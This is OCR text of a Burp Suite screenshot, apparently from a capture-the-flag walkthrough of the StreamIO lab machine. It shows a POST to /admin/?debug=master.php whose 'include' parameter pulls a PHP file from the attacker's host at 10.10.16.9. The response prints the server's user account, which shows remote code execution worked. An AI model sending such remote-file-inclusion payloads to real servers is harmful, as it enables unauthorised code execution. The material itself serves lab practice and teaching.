 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=k4s3ms8q5fpatbi255dt3uu060
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 34
16
17 include=http://10.10.16.9/test.php
Response
Pretty Raw Hex Render
11231 </form>
11232 </div>
11233 </div>
11234 </div>
11235
11236 <div>
11237 <div class="form-control" style="height: 3rem;">
11238 <h4 style="float:left;">
</h4>
11239 <div style="float:right;padding-right: 25px;">
11240 <form method="POST">
11241 <input type="hidden" name="user_id" value="41">
11242 <input type="submit" class="btn btn-sm btn-primary"
11243 </form>
11244 </div>
11245 </div>
11246 </div>
11247
11248 <div>
11249 <div class="form-control" style="height: 3rem;">
11250 <h4 style="float:left;">
aaa
</h4>
11251 <div style="float:right;padding-right: 25px;">
11252 <form method="POST">
11253 <input type="hidden" name="user_id" value="42">
11254 <input type="submit" class="btn btn-sm btn-primary"
11255 </form>
11256 </div>
11257 </div>
11258 </div>
11259 <br>
<hr>
<br>
11260 <form method="POST">
11261 <input name="include" hidden>
11262 </form>
11263 streamio\yoshihide
11264 </div>
11265 </center>
11266 </body>
11267 </html>